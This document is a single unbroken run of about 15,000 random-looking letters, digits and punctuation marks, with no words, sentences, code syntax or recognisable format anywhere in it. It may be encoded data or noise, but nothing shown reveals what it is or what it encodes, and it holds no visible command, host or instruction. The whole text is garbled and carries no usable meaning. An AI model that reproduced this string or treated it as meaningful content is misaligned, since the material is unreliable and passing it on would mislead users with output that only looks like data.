_th^;NR~;k4OE+dTYr+tLxE|TrqR6NK6sxY0R-O|/dE&K^O~zwn2tpJ(orWE{e/~9/1n4or;qzwF%_(7WLwIh_)5z^9(pEIqzFx]iqkzkOr&]47zB)]WLBU2f+EqTo+9zyrhCTf]KB^/S]WdJ]IB+hp-]NUWewh-tRT|~]W;0^N+zWIpJ&s0OD9pIWy25wie6J|Ck^qKxULKQdI00kNzJ@Ji;zrIw2%oKhQL;LSo@5i^A9s-iIXUA+_;q](RwV2IoF7+BWItq+OTIr{yh(/QtV0-D/2wzh}}xFSDU}zzyTr}uFFw)BpOerhxS9U_kiJ~&5xxD6IA;5xDI&^(tUSVV]X)k5W5dy1F(u@UrDoyNth0SWI)9fuWN{QhSVXkS+4q5+r0~yk(|k}OkSw0JE//f__4AXrSu;9iw-:EoS~Ifzn4OE__eDsK6-:z+IF/(kn4OT_zkOxROpEfpq-rVqxx)^B5O9xOYyA1pI9{(14O~dQBt:^+2t~0:L+LKAwCd}B025BL5+p:99~h}dAdBO}J2xf~IRk;wBk2]^y}T}f2YF/07IW;t1x:t)rd9JY^]r2eRtuVFVJA^L0BxXWr~In%xpfN796Nt4}JVC%~Ah&9FyEuhLeh~X:+E-TrE4Y5q0oO}{SeQd~%QFXk]Yd:e}yTwI;J}zX|;FYdAK+|qL%+y2iS-n1]z5-9@S^L~in-o(hTYI%J/(pY4NyYV@AV^)fT|T)KW{}efkr;J6B+p~JS/n0;2yI((2dV9@E5V@^EKs]|Yo9Q@N2;)o&W+/9(L~]h-({BwVAfTIAfk{D}Lr]EWzw;qVK~7y~JBWrR]riD4R/r;rw5/LkKNBC}:AYQKqi1%FVD5LE7%]rw+{CdxdY_rIAd4YJd|{B|fUt9x@tzSnfI_rf-]IYTe4EYWQOo:sNCDN4V9kru4oz/dJDz5RpDpC{t{RyXLfiq1z765+51E4^I~/5dK%uh{o|x2Dpw:T)0zR~^N~oRF|(zDowAB]RT26]kQs/7CI0COhLB-B6uX{/KuD-Ls;E;w@qL7OL||pW~qSEY}xKiq66^7BzA|C_;yXndD;-BY5x0}E--~CxhV/Q^+D4d0fiV}}9uxFL(xKS}I1W0+WQdNA;UWBRsx5|45rABBsr0Jk9pC;B~e-Q|qWV4qSDKR+;:]4rKF{VFO)@]669@QL%/]inA{XS+ipQLxruqt6p0td~;B}7V}e0wfEEFf%J6@_nT40OViws:XO760/@x;}ApW+VYX;Iqonr;_]V6{uk-;K)iCO5C_}s}(;q6xUEs^%UhQIq_6{X)BC]D_;yuBs|sd^r6up&q:T1yB02Ow/i;Q%y75/x-z544(O_oKq/D9w&;17eh:qxN|Yuohk7}R)@:E{IQX@z+~DVoDrA6Ei{;TpBdru}ty+IXQ27z~IqC5K0(;iT)Wdn-h_t/;fdW4LJ/nU{+_){9_hT^N@R_i}~nOnOSr]rsA@BxE)+F9/@R9UQDwJ%IE~srNQspIFRIUKuTkQ0pA;RIW~RxfU&s-1NI(]J2d+zwdWS@k/~S|%dTtJ|kW6Q6t^-sBuLIrIOA]IO]&:tpf272dd4@pqIuY]yhd1+krwArr9L9&&427z]rYr02](&9]dIi](ssuT;pY}0~):WphEDO](0VxhVrhEporS^-WR@~E:]pr6}D):upuKxI)}So]B4OYB5oEO7w]BUIhJSBxS&O7rDpurDIuDAIpYNi(fuDIt;DINKEe1Xu(&Y]AKWrIED^z)x0h%pSVtWpwffIyTSDW~2p/sK|:r0AN2y@Q}h%QxDLfrodLIfhDru:rDx~6]CYnWSf0E0VL-:^NiC;E6x7Oxxn{ro0A4pLWI0BT95hyCA-fsWho2VJEw|TQ926W2-^:xK(O0iIn6+dBE-}-S-~BEA^JrAB]rO|QI2n{qrWQI^qfO;qQO@:UONBO&-okr::uO~|SIzpNRBQBWAEVx|5iuBnn2RRk92}0pK6WWd7OWQBE-f|S&xhE99:Y91%krO5+R-y{W&Oir:JrI}ok9}puDJu~pyU(IKrzW6w^k|/-o6FhWCC+DFB{D^zWn9^F]yyEWS|SpW:x&e5+wdeFBf0JpoUDus2Ww6p_WIy-rICL-x5Ke{~N^IfuUp;N;I~}nE:~rS;Q|(F_fp|D7A2]/piuI~(OpueX;B4OtxtKRprS1-_+NhEKk-uJ9NkI)+]A^IAeExNO&ruzChI);^x0oAJrnr];Fhs(D(zp2YwyRpz;FrX)qpSFD(zxO^;Kzh1de6;5)N6t)u67nSCpYqD6T^-p{^Eyp]-BpN&@Ort+Nr9n0rw:]u&/9N&k5^~|hN%DwA%B/fSWESN0orNOJh_xdki4Ri+k-uqtSq/wezrNkrhk+kUN&S]s&I:OIztYXdzu5WJx)6z4^W~EeINKVut]@~;S{^B;w]e|RS|uX(h5Q]}LwE/XTB6U~fJ%s~(z{Wrr/r_&@9/~LKsr)z^qX_6~AFEC7x+qFIoB~zq&_dA&p4]&A:R2nCkfOUJ(]euhUw+]A]W]):rWeAi)A]~Oz@CC/4-;pBJ]LIsOw^6)k]pux^I60_IOB_IW)_J^USJ|9|Akn/Ueo&WSiy9Vr~S^qI2SCwu^pxI9L%EI6YES6Dh95K0~QI~V%ERSnKWwh&h^RBJ2zY}6-NC9(fnE~dR7D/EttA-|_fBf&K6pB{nVNW&xXr0;i;r27yBxQKJq7DE;L(qBh]p2C/6rzDC(YOJBkSzhwiT;Ce6]E@pB~T}B~~KJs6dJs:KJsDKpyWTuR0rW9yrWk)I6~OR]d2W|B^2pN{~](o6UT~u/0@L@+ep}+yx(:S&B-uWUs|(N]:fTS0KAK6]%:;S;pY^TS+^W]J4S+qQ0z:YkrJQWrOExr:X;:_R%pY_%pYSi::xx:6_qi;6BOxhy]OkB:T6DE0-Bd4E%p^7iqJxShs%Dd(|0~9~@:7VY:s-^:s9::s(ihBd{ds7Kh&VFz6y;h1]SOxsxdSEW:|h+x:&^:4X6:2Dk6u4SkfkQD-CpINXIzDoW]JXU:6Yxz6^YOu/rz6CTJLpd:_R%::KT5u~(dLN^s%Y^trSWtuXq:^po+LU^KD];]OExoXyk5tIL59JpzDAyAOxW:4}(6wI@:0_%1WDk1yT;1NsKJF+}Kh1LREK;/{pee_O19JN5LVz{]:J^9O]Q-OwO;WL%W:X49:TYk;0hq:OpR:Ou&_:Fw:RJeO+5L::V4_5/DEz^C^::&O;Ww:@p2:rq;:)2SJN6E:DzI_X){_RW2_Tk6LpQ~Oz(i-V0]:FY6:pNe_spr_4)RxohuLAIt:O4;-;0%I;K]Opx~6J4WOtoAi0ih:X~WL~~1Lri-_Xu|zop@Lp2B:OOC:KJp:OO2xD_0:@_+:DEf_DOYx+:|:Or+F/rR_0+p_KT6:S97L+f{_RI5:_X6_sOtx@Y]L~W%EAt+Lf}_:shf_{4X_{0r_Uy1~/u|WY11xoSr_nwpWiIpJ2riW:dw_Jo5_zuRC/:;^IFxtu_(yt_J%zNspC_oI:])k)_hy):17KOK/1O@&t:1BtUsr@Fyi:FFURLq+uLyezFqyhWeD:]d/}5x0)X~r(D~W{D|]5|-5K:Wq5I-@)XieuXf{5_dSoX6zLDe{Run:tXO/K_-et|V5)Xq+):z(1Lk;)_J5U::/)::ndD@~tL&/KU_ut:(Od_~AhWtO)L_V5LSAL_A]~L5oUULAKXuI(RAW{RA|y5fXB|fI):fU1ttYU5pKiIdWx:+W5_&r@DSW1pN@ED6qyVXX:Fy}:F]w1xd2K94SsD/i):42yFI^1X/qsFL]d_IkL_0rnE_Tz5tTtF0i{5];R5E+:|U7d/{]A9y^i/tYzeyqQ_S}W%:CNUpw]Wp:e%{&(;12_iJ~Td{d-_KO7pIA:syk(:K/FKK^7^q:KzLyA%K/0TnX}TK:o/zyL]z6%z515i}Jw2t}w|yWAEdRtet+RVouWi5fki0}I)y2ieys-%52BXzf&|t0;-5@y:CY74w7hnt%JKuEoEyzB;KS-(-wnq{d5etpp0(U/oy1Jds~kJ{K{d1|}z5dO@{Y5@pY6YL_DV1B%1t%V;5T-;LDw{:1LdRkQ:1WOKRAxVLKiV6w&&NEVedxA7NEw6LSs61;NTC7NO5spQyX/z12J|ti|%50]T0t2:1^W_s%SQdhz_Dw}x:ohszLx_//e:-::;4@1Lx_D]h_0x^@L6uTJ1D5tr2tE)o_TIz2IsNXyIS:Dsd|~A]s~KR;-xUD:1y;27yxs~fWuU(r97wxptfwA5~y9|hwN@|TBR1X]wzt]W;EEw@wIoeXwrUWuuUru92X;i6O:k^EkizXznz5AeiLitVr94szO6hs~IU::A/wxLxLLst|t7R5BOoTRz|XVi-4E9e_J]FExuVwr:fExiD5+5oVTfuLpt|x|AfsdqJDu|_kVNAhkA+9~;-W]qpd-dx5)dYr9-T0Ak-wAUf:^WYBE|CErF_0Aw%rBIsxK@S4~91s+JRVJ4Ypr:qW~uS_XiA@^Vpwx_;r~ozsi:{5/_TBh@Eq2u{0-riyuzL)F@sCCJD05V6RLWWuFTW9z:Kp)_syDsuqDpkAL:B;(rVpKur%fLp-%X+nQuIt_u{@f@B1uu0uU4NT5WsnIr+7drI&p]tC^XE5Io|Ypuu{Yo6x;rCYrrJ%rr6h;]i6%rT6Drs%Dr4w_@hx(o)oF]SshqSop}C:%o@tF}dxIrVtFx)sFuD%]r{}-odwIsp1po}~E@n%rJ^zBW0w;u/;O~&KrqXVTu@C:uDQzrJ4z}:rp}hX;L@2no+EtX:-5z2FDsknVreC+Br:n46(yz6h{nr/p0^&p]]:Ir(yi5^2Dn^2ro4X%ruW5L)&)rVC:rk{55}Qh/%dVQ_-~0rt;eNDFoznd7_&zdA:C~(%fouIUDznq6Jno%pN+{ry/yrUBoIffyuA2r]khpr+z-;zh(rU%WrVT9hAN(rIp-;Wi}IBFt_e~TDf;BIxCRIf-9I:D1IfJ0zQe9:7;|hANpY|-Ku~qy]5F/AuzspWN/I2x&_yBsFRYN;4(Cqn)5qKp{ru;S;eJ4p7J1p~NoIwL4_on5_NwTV4fw_kx5_ew5I&nsFAO;%IVCh9f1_ReEiTp-y+0/_pNfYIJT]u)sXr;qIkCI/w;ieEye:6qd19}KhI~otUL^QE01p(F(;IV&%]uYp&s/^)(z;nk~1z&@_s+xFU;Dien|:k^7X/4;e{w|krC;T{A5~1q&E95F6oA~%r9k@w6W;rBWyw6yN10DxK4;]xY]Kw&1JWfdW5qOFwY/J9U/fKyVe{+pnX2~uozNxnk~C1@tYrBw:wFT14pVE1CXo0C-XQIx}&T4O1}0V1suz/YQUoxA0{wwzws]L{+O6WC}W6@y5WuW;D~O%yrJC_{+T4o+d%5nYSr:)C(W5{KAto%K/ep/}@DoNXJ76x;fE_{uqzYE)r92t/K2w/(uNDx_KsT7nw@9xQYz-h5t-/K:J{:+E/DOpKU-@w0Ozw4ey/:5Xo+ipruiXr9ALIAeWw6NDrV~TruWuwFOir]|X/0y]X@-Y|SD0ss@uC/C)BenQL_R%SQ:]]~s7KR%qOIrVAIu_L|n;_4r7w;%&41/7OY@/0%]YOex9%x72o&u-YW6IARV2o~pO;;|J;BqUU{hu(oxnR/xs{&hrQ/wnq{JK6J:O}%9IV2hu_Ok-@d9Af49~0~C5^I7sytV9F-R(Uqhx2]CIyoXs{fStTe;+h%;rVEu(oo@N5fDt5I0fU{9(1esWW~EBn/u-tf{XyoX]OoA}f1ksndYRS~%;DC~trpO|WF9eCnD@Lr+60wxzSK}YC~LoL-y}1{{Y;y9DVI7:Cno0f+RCN/NXRxOII]h+-O-S5nWTV^4UC{_Ju0{W(96h0OCX6~Lz;OR:NWSTJf/{:0:f;24%dS}e-9uKEW)DIJQyy9Bpdwu|Nzq7pt&)qW-N;x1i5W^q:}]J%f]7iAd}+x1p|UD(L0hB~;2DIh(QI@^ifi7wnQYFrA~Tn19iz^1iu~&w|z7pd-67)5Tp+6ROJUy0-O4i/;qRA@2|;Fk6]{{FWI@FyN]TnW;WUI5IJ;&FAsu%S+qK7DI51(7hT0KyweSB~]u&CnTBwi|4d_CUO2XSpV:qz;xXTp]x|Tw{%|kk{{p0w||{}2N{K2ue92iyDfI:BBsYkQX///rrUoS|&N/NExWINrBSJTtBuipk~q]yxe]q+fUyU}U(RhR6{Uzzi]WNfFDyKW++--riXDre/&4TOi|(~9&hRK%y_x]16OTSkIJyx;6x)@krketIr^TrtNJ7x9rf+nION0)x@oDI6nUkzphe}I_(]}uBi|iDf}JY9tt@ULppB5)o]}pi{f-+kV+:kO+y{AE|SrCqIAi5BtW)C]Do0{}5IDswR&o]r&9/q--nJS0qsr^4:{2xf~+pAF0ySXu/OR6Or)/~wYY9%BuQWekzk0p~zSF^iiWxdh{Wf9N)E92sSsR9iE7SENF~%^_;d::oxA:6i-~;CBE{LXXehdx0U&/N]2hftp:xDhw(dwqwV0+I|Fy}fqhrKR4hUV+qh@ete&FD&fL{r^SRWWxINqyex9E}F]SyW2t||/nDr7(RTiIIf41W]puDONW+L7eW1-9wT(2)-+6D9RDiILfSkCOS]{xuLuef;(i%(AqDAz1C)fK9dN(t{]k66kADD^xKWz2V(TNQqV]D5us1n1)A2//UxE4hRJ(+I7|]DS:6wLF(|Bu5tK0BAyWurxr21_s)55}]~&5~E50|n52i7ffNhffA}AKpK4X0C@Ro-;&O&;4;QrA0xEE~1xBw{k)^BdJIh_YQ~}]s;5h-@J+e2yr2k0BeCyVJ~~%;WF;t9N_BzdqRDN~0+ih2|su6)W9Cy&ESo_r@fId~^iXiB;~^EzL{7:Eh94Erq/:;q9kUUUr%+uxDr1C@Oo++TDpY|@/Qdd(e^-&x609)h]SWCdFEwf)4hBVXEAL~i0qIyCNLz|@A~4ness9rVQSNrJO7O9i%Ct+E6LNQ@SEES4xYA|7q+))7/Q_yoRy}X5XW)wkDXW6q_OoD~xByf@ki]uLi1i2;7Q-Ir~kyu}X2BexrnpwqXh&4DVJykt/z{)w&Dke%z6SIA^Jr&i{I;yQNWI7Ew_En+U-IOK+K{heINYhNuxx_dIxsnL-rK-oyS0FJIt/7ACyT~WohQp}RUAizUk7kCEs/ppL6k{6]%K@Br0u5d90U@5k/1TIRJDLzEn+WFCT~Oy/o)wk0Wy-~oq%0eRr6BT&)Txw@AO@|wD:u_YuzO:r/{5Izr6(W]d}xpwW}|yN;UkIXThi2ThzF/n|;W:+BxpxoiDwD:SoxFWik]{QB9uw&Cp9XOURUkO|zA|5NEsiEp~NDNI}xz2o:L~i_oFITw)&ezBr(xqL+k-BNirfC;F50E6E@nw~WIdy-IS;C;+w{r(z%zD;UEn-heOVSxqoC+wp6|_WJ5wII5WnzAzY-S7_ID-Xs6OxsK(KU2;/WN7TeVVxwT^E]W+WpnOqW:UJY6ypC6CN(OI0N/DhC7i@Ry%nwh9CO}I]4D0r4{(-rffnkN/KCu)e::x]@f(I|V_4ER}E_~ur(spt|Tr+eSKxI^&OzuJuWF+7e4pE06O~+es^~&/}e~4iq&KQz7J:u~e0ud+_yDLr:zCx}oKWt):XWA/UFhwTnOi9BWo-WV)6oy|&NI(h04SWqNQRp|JTU&dUyr+]1CY+t)TWVFkWr1uY;ExJENII|wpYOu4WSk{}y(_96iy%N+]u06rk|1rBo^RzDrwEhEzuRRxC-(O}6kyhu^w~;rzTpytyxuRR_ey5rBN1B}A;5rpYz6COI4]|x1&z)WTSruF9Ux:r)SROU(FTW]oxIRY^OO4X&q2U%rt1SCS{o_h/(]ASyrS|V%r&+1DIw@x_yS4Nh^}2pt}_C1fiFU_]1kUL7iuY;Jr-/fk4w{IpxQzId]A;Dp+y@K]5yqnRLT(/%xy5r66pWnpuT_0BxtF7wk]k0hwuSJ2Ex}IEROt{rD2{xFyu7kh(/I{~-US^Kr%:6htpRsLe]}1VxUxpp~4LNpAtJiy+e+6FixY+o{IJyrAJiW12UECU}^RB-rxFuXB:C]w6T79;B6e2i+trDST{WOy9y{e)/I-Sh(z&pfIRRFJzIu%FKL;rrB&7E5O6xi7-f4OFpIx/EutV+Orsiy(II+o%OB9/9xE%^9s4-Ky4hCq(huEw:LL0O^rQWn6wIf_(Tq4Euq1W(EUk%&I~&Y5TJ/Fdn-0]RAKpJCX_dW4pu9pWr})kIu%%nk(D9irEnX-p/-T-Ok+Ly+]kfhyu%)Jre{}+6{V/i@Ry/XD|92xqTuL0(Apq6;1IDBEy;YT-xoo+_e;w^_;RU-Rwh5)09T-L(-fkEDuYxpTu4I2;VYLTs~B~xh0LtB:5x4~swoStVR6D|{1iD+k}uxVy4uuxB4I)]J_Or|K}E(NUL1sE&6DNepf-VST)I+uU_+^;uX(751Qrn]7EiQWrNx^}S;zh(0p]Y2ox~zUX|A&TxUV-%zkV~Ue%rt~-&]W;W]y6(9^9SKYD}(I+rWwT{_20)AtCkh_5X9q5wy1O;:uV~Bt9)x^VC:yVu@NdxL{-__eT^_Nd]D2wY]druon0I+wAWp4Nqd~+J5f1W5pO1y{~6yIU@ykyow/~B~fi~UTh5r94kOCVdIOTr;I{}@Fffw(_DJ_qS}i:511sA|Op0w1uSQo^Dr]z9/-ws{;4265(UD_zYRzruN%1B9/DJ)rk]p_7D]hCB(LW/hNN+CIDVuk/%EN4qrWxBN0AC+f-]K7(BWz1DVIpSIrxT@C5Wt5I_KqREDIkf1n9ECp{D9Di1zzkx9~eID+d4WrfJ64IT%fpWAohLzYzihfuEpp^ItBRUKEuCo0;wdDFu7X@))+uozdXVe;Lx-ne]YpJ5s/xUowFW_uEJ-7/LCWoqhy^Qq4UQ+i]U%u)C44wN%4fKwTrs/2fTRuzOtsUioqYWt&e_fCEQkAYwQRYWX&/spY_xFS~k(FQDDeuD^AICuWpirdWqL;(kntLVfIW~SF{96/E]dxSu&po9EJF]KDF@wtI}Q{SEECN9)QSr9uLr2iSi+zDIrWOC2wq0|uRT&&B}Ei(ACyF94TA~xDIDtVSDz9Ni)+{AoiD-|&fxf)(45~Ik4pU~@fQV4OqT%qoIR^QkT&L~2IBuEd{qOpFp^xpwU:F}]TAu]J-TqLIRUCAI6-0wfKoo+VDory_uILS-Edp-EUL-kzQok-@u%sr&(hkr{Uyr|X}BkOfo;z+O)7uBxOuoy}U}u~0|XinhsiI-;)F-:w:WIk-^fiop2rNqf{SrEtD9WEoTYAyI7@BpdYD7{s^JyBxDWCXBN-{WI]}n-(rTNS4TI1hSA0Skr9@5NrIo-&V%EE41~J;d~KLfyTY{uw^LfwoTu%nTrf}kE)FQuLp-~%F@ukp5BU(orpU7fd--W]U(r-Ed~Lu9p]f|Er(+(fX/pO}XE+6irWED+JL(;W^Npi0+BBesk~9U6+kFS7fVWkTiWAYnrk;4pEwCir;Wpw%;A-&UAy}prefA]sFsE~nQu2s:EIVqIA(y(hLUuDr^~rUnAVVsNF]%xt_1prX(Iz^)Ne(~h)}R-uxKrQXLpBroB)pDV]hrVNuQEO%;V]40ik4oYNVWu7k}u1]nuEp/E9fOu0wnuEu)IurSyfU99/ywD&wdTDuKKI|]_~|W6It+W~CsNok~5xtQ]Vk^dIrqIBrVtW]V:9S0f@zf@swpQD9BkiCN4VwUJ|wep|Nt_Tr47r^~SJxEQC)RLn^ST~yu|&rpnCEx~+pCh|Y{9-~;|ie}LCSRRx970Tdh5~Y~:&^5yUwK;O7@|xWt+ndrVD;5TU9ukDu}~2CXpIw(@RA&Qu^7eSYARur6qpNTip+_DpEAX}Wp%kWEKIri~rd%y+|dTIWxipk2}pyDKI~th-hWfA]@BpduWwwVfu2fKBte-Dh{IkBi@Ixr}SuJq]i9pS~n7CAfQ+N0OJB5QIwFxuI{|qwyypSdiJ]wFr9TxDrSYD/DWA@:]yIVxRWurhqh9@QI-N~TS%pJCQLzxN}]oNxhd)qRE1K9^LAu&@A|-kWIX~EhhA]iS0ExQ;SwF5{idUADUYoD%B%IYwIU}qDkO(fOC7BJnQIk_0n6]}+|__uI:;yzV0hSepY]6wBB&Ldrd{fotB%IprBDC};kznLuS46^~qh}UoUrW_d]E|-4}u{pYXQrR^^hd;J|7xIzEY;:6Ez6r%]RweB0UWBIss(hkeQDSoWWhI:~iUfI]1ywA&yzSUDB5h^&r^;rwdIRF)~U~xKS@+SVwOWro4BDd~oR}&{W4VRJ&U6I6tAd_zRIuRSzFRDruBz:BSDrwBFTokqE|{ye{rAEJ5h];Y{w~I}5UEk|-;6uq-1wp;pqVF}6J-pxV-:SUR(4rr}T-t(}xxq4Oy{irAu9Su+fztkz((92IneFzt7Wp;RqxOQ]:X/5E9(LNR9:ShkJW;JnYS9n-;/Ry-@]rr7qzx|+k|_iWAh1ufkzk_2pJ;kYxt^RrO(qVBnoz|pX^7u|rJ/Xk:{zIyTQfhXA:TT2O~VyrrI_uy_UOu&z:LWQFhk|U-~ii-f9WUqp]{;WL^w;FQpLq4p(^XUBfR-5WnRBryh9UkKLuSiIE)h4kr{IO+p7Otp^:XA2_}D](hx5FUk^]Kk(k+w_(+OohK4pxJ|E]B^w:rkek)NoOBO9)/9y)CIhC5L)Yrt2DWLzBULs55:{(:J)I^xuK@h)wwJ-I122@1F{KOxKJVLQAz5|A)LKJ^5AFx(Br1FEytw5E45J7KwkSW6rL]6E7~;@Vhkrf]FU6+Fd6)_S@uF^L)IE@1z+wKxd69LWIdL-e4+/^&|(wkN&+BFnKh6/QhuOh1VxU)Xx71wx|tF{:t_]kWC4)1LQu15V0KqnFu_~~sXUf)F9%p_Uq5I/kWSTK0F~JuL0;Tt~Kq+}e5]+X59Y_)]]V)]z_4XdO1X}Vw6^V)]dNOFV@5E)&~;@hSB(7hLI)A2w)Bx&61]yW1XEqE2Cw1|u~2kRFx_OEhw+%ru-ruIr]0/1qhSLryetWU]5S/%16x+(t):5CBTs;VkT-e~KKyizKoLiEX{4WTqh~^L+KXR~2-UE;YyzQzL)12nLzo{51:6Rk&_C5Fi1{7%wFI{BErUtL9q)kV;)uNs9hh05|16R9NYILC99d-VR)Nd|WXnuQSht6Q_LuzFx]OS4Je;D4RY{IUo-zy^yE+5t7u~0|e%1T|x}9dV5@AVs-{N1r9ezK/-z1R-wW42u|CzIp@2EIB}of2En]N(V1EDt0|;L^A7y^Vey2f_4^RS1qx/rT7ttQ]/y;)o{UWCt&/(R|@d}%_;o:|}s6;O~~;4+CA_6BVA~X{R}^Q^TRTQ)~epIyN)tRqXNUE4t(B)74k2AT}]^4uA)ks0OX9W7ToewiQ}KLh-|zDriz%69D~tDFeSzD~~oT0o64+^]4;^A4+2:4+^/X+oO4yA)_%K/Dt~iT/Js4zD(WN|BT@AoRf@FTKiyER}CJ%L]E)rJLLf(L}E%DfDk4k{N|uiO~-pu_D5ep){@4zpFwx~]4E{)Lr(/RyBIh6Yx4x1w|NS9_Q7DRrRFw;z]XupI]0npO;X{LBDx4~|yiq71xYezD~(rD+o1TQn;4|e^s+IW0BJkT02d4|]1@n]2s~224Be)TQ^RLWrx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;BqUdIV&QU;JYNd+@A^-WECR()xCD;:pn%5d_:5:{dLDO)E~E&phYSJWyE_)XuX{y&NBn{dVEkT{DkADXIAR00r|9VyV09uRe(Ywo%kuh}osA_nq1OKY2^f~p9W|}tyI9Usuedu4Eh%4E97}DruVEpU;/Yp|dxQW&oL%~+CRKxwE~SQ^7U9RO0Ou^p-dxwpIDF2Nio(;Fehw{)BzU(^&tIuiS2I(^(i);^4ULo(4:dDqNI40yWppOA6heu2KxIJhw6T)iJ0n%wEE4hNxhtwAkd/F|I%6Xx:AqpDoOAx0Uw@)upd^@DhiL&:d@z/4tAE+y^CISLuC~zXety^)IYxSN-To)Xr+o+s{x]W{fo2uFTp2RyxtEL2CAKuQXOd/CSi-hF7D-zLq(oL1BItR5%pI6RO:r]]Vk1X562tn-]9iK^YzuCrr]67s)Q9So{in)7_pCq0L^{_7e20zy5B::0Ee&:~:Aze7J26q9Xs)%t1D2YzztXot@|J%1|ez9LsN})NTi/d:Eu+]kNsB%Vt+C//nS]Wup{{]wttV1nQL(rpCw-OuN6;kExyDXSF~f7x/w]Ek:x-&NI--(q]FJ6C|BV4C(|RNww]I)0{W+p^kSVDhWeQYwUr~dy%y(Ep_xu|R_dz)IEUD/~ENEp7(E^07Qk0xp+@DW0U]ukw)oNnDFRA6oox2tifY2qq@xk;~}|s7}B9sY9Az7^BBJFn}NspJ4+x9FDiLWY2-yOhIUA(;qIpDK(/tWu7oixfUUUrpoWOrt/z(uOprIKTF-]T@qUID}}n)w9y2Jq:zkkp54-WVEp(_ew6;zBdxWkJxsh|WLXXOuNN|E0}rNk{X6|W4(1]pUS-EN@f_FL0|4+O6r(Ud6~S2_EBIxARe@u+U-t-L&qW4BIr+Y-s9)51)74DB^2Y@FkuUKoKNW2t2Te7Wf_fB^Q_nIhVDkz&DI{]zOXV^)ROkhdC|O:{z;Ikq6trpp;-WD|rNxr}1z(72J]~B%W;qC/d-U]NLh67Kp:|Ch/ouNwLh_Q-wW@}CiEEIsRu]rI5D)Qz^iD~&tK@L@_V7|yL2{L0kDU]]DKt&EzyJp]pDRY_ohA@Ot5QNNI~s(2^Brq(^Yf{{+)TfAd1T~X2FR~n-LJ%Yn5Qq2/rC4DDryz@z/rV^RDDIryhok&hB1TJ77Euqi{4RQr-O49ChFXsEoo6xe%w|ouet9yy4iS{;+Jy/dDwyLXu;reCReo:E@I%K~^KK0@Y4OR&R+fQrYkkSBB;IuxB/_)p:y(CAVAC]4AT1U~Q%111}_&z&4&n-tQQ&XhTC22_}0XDXV{2%CrB1-~zkw@Q-VSQi6CC^5eNLk4ux4D/KIBJtuJhYpC@(9J7tLOk;xS%heT-|4%{(sk6if%7@-uXExwspFD0(2@Ii;y);I+{Qh(Two2ORqRR6kSin%2AXYye@TzpS}K4~oTLuLzArqtx6zr)RR0Nkq+i@^9SEX|Frz{]55Dh-UO66zBNo^_0~u5{{9|+7wEER0Ir]/&@0{6Dex9pxs:w@F)kowxUnduWIp&w(N)u2L^CfRy5xt_E0|pFwEWeNwekT+x}-SDS+h|ndy7Wnyk)pWO;FIyT&W)L-4{kN6kd5h~Vw&Cq;q;JK4B1dTx4%hukE4DrkhNKo|Wo(BO]:~W~k|5S|xyJx~7Yu@DqdFo2)hh2yz]I00_DXQf7Qww9{~rr;L]yiT;WkW~uBUEpI^6YQ0tB]pkRJU);xE]YteI]|NSRBEE(rStpA/WuzENtnOzyiWx~@CrBB-4&6-kC_Fru0CIpIwdx+6JW~}kVSU90N@R~:|tT{I{+B0y&dh-4:hWuLtIpC~{(k6z|k|iE]^W~R+rtF^dJw1sK|i22kY|0Oke+TqutS+SW~V22E|rSWCE+rJ66V+u@x0^T:ptnxrC]Vt~yK1Wqsz^)6er}kW@uq9y)Jp:^dYT&4y1Qo1t%z%z0O~iwoRpLpz_CkBhxrxF5hkK0fszpzC|^4|&N0nJ/t]-4BJuwJDr|TLfShY/YYiq_y+xd~}9Et4/oKfVFD:fQArFh^{xhi(9;he4KkuI@];O@JtOBrBBEAz4-rkqzzOuuBI~7|F)9~V5^](OtYEeyIw(yu7O~(N0I4tNCER6;C(oD9-W9h0UzOLYy6~)s&i^9YtJN{9+E)%I(s}E]YJk^{I6kOIhuIwpD4wpiI6ORhynVxqE+S|W}f5dAC5N_@0CE6rkW;:tE_+)xDFIW6SV)Wr]d@_OO/oIeq4{pIVsirL]q]kLCdo;k2Jf9RV&EAz~tFrD@/C6y(FOe@Qo0&;drV)z/6fUd})Vxw&w6N/@IA/~I)uk9ykIBEe)0&t_|w-)kYIw7xyyd5A@iT)LhAB;LBtf;XCuOxue/TyD;I24SNBnB0Cr]x+pN_uKwR(|2ih0~~DuKw1&q~OO-X&iL_Wh^;u{J]BVh25@u%}YF@{+EYRsFfkn9h/VXN{D1s^n_u2K_::d4JxJEUKDUrh_{D2rJx{u6(~UX%T&:Eyqr|AUQKIQ^tdfR]hFqhxh5IUw%yROFL2B02TWuxipu:)S4TBVnd6@|+ISfTdRi~pKx0kB@z02B(rwy;:Jw]9DB1xnoS|6WUpKd5E0CeBRStsoh{EA}CI4:6{(e(VTuRJhf+@+LJkJC]QR&h^00:|^qXQ)Si6]-d^/z9x0EX9W:}dA4)C;F7eznE/RV;0i]_dVkET6rI7W^~x:qW|one{KA4F9Or:skek+%74zUJ%Erh;zh21suSxQxp+}2YoIeY+2^ee@%t4O~C(f6%Rr;ez]uXrNfVB5TTk]@NfkQ{sX7:Sn}]~5^dCzL6uk2]Bq-Ip9h-doKqBEEAFf;Q4h0S_EB9+1@DIIONh2YKL:6(CR~^Ce]Lsk(o65hQ4qWXLx]5wrrr-Ipi](ANLi@deY&:NO}yB~T:yi&t2|4&eeUBUk{s1C:%t~Sx]+^)1K0yYQ9Y+S77Y&s}^k%FndCU9fE]CV-0)ErzRTF9L%/;L;~or;eE2R71-tO]nzr9y+F7-BJ}CCr]z@OnpQ{^p7QR~We]~fW0rurwTrrhdpIr1xO;s/xX^]X4A9Bq{;69NL)uE7e_Jn4s/BD9S/oI%;W/:I~+&UdThQiE@@E&Kf2_A%d}2tUXwXRtTyE~;oS}Wk&@0C)wYW5WtQQ5:qiF2w%^rs(QhI-kq1{W_-:kIXDp9Wq^hyih4Fdxy)B&X2Y%rJ{WwunDV1AJ)^KO6z+xiQ:SAk9RVnei7nT|NDUJf26zCno7^fQXiuOX/Jono%4V^:VFVi5(hkO^IxJL)YDr4V(EU4d1h&p]D}fqowx~Yk+q06up^IuV6]]OWD]L4]&kAh7zqBUT+kxN+@xSO0xW4xfRIrYWN9dWtEA0UA-QO}AwiVW(sryOs2YupwYU]&p0e^(KUR/RJ+]}6YnsSWr|h@U]Qy}s|+0q/@usV2fs5qJ9QI{^OB{uL]f2xQS9ryAo&kpAVt-9Lk_WAI{DqOpru7:xooQESE]~}KSrrK{9FSy-]6B-kEWEik{9]su2_s0utz+ICkF|-J0BOOqsWrEr--}izofrV5qhLLzrCQ}CeNBu^NuT|S~OepABD@k9^qr|%;YW^-6urWE-ipq^{kquYOJO~+69Q)nSLuupr7+uRi;WV]Ir:RQ~)nJWA(;WX